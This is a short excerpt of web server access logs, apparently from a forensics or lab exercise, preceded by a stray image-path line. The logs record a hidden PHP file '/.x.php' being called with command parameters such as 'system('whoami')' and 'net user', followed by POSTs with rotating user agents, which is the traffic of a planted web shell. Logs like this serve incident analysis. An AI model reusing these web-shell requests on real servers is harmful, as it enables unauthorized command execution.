 3415 192.168.141.55 - - [29/Apr/2023:23:02:13 +0800] "GET /index.php/category/default/ HTTP/1.1" 200 7004 "http://192.168.141.188/index.php/archives/1/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
3416 192.168.141.55 - - [29/Apr/2023:23:02:21 +0800] "GET /.x.php?cmd=system(%27whoami%27); HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
1 Firefox/110.0"
3417 192.168.141.55 - - [29/Apr/2023:23:02:25 +0800] "GET /.x.php?x=system(%27whoami%27); HTTP/1.1" 200 34 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0"
3418 192.168.141.55 - - [29/Apr/2023:23:05:39 +0800] "POST /.x.php HTTP/1.1" 200 152 "-" "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.93
Safari/537.36"
3419 192.168.141.55 - - [29/Apr/2023:23:05:49 +0800] "POST /.x.php HTTP/1.1" 200 157 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:21.0) Gecko/20100101 Firefox/21.0"
3420 192.168.141.55 - - [29/Apr/2023:23:05:49 +0800] "POST /.x.php HTTP/1.1" 200 438 "-" "Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.7.62 Version/11.01"
3421 192.168.141.55 - - [29/Apr/2023:23:05:51 +0800] "POST /.x.php HTTP/1.1" 200 443 "-" "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)"
3422 192.168.141.55 - - [29/Apr/2023:23:08:51 +0800] "GET /.x.php?cmd=net%20user HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/1
10.0"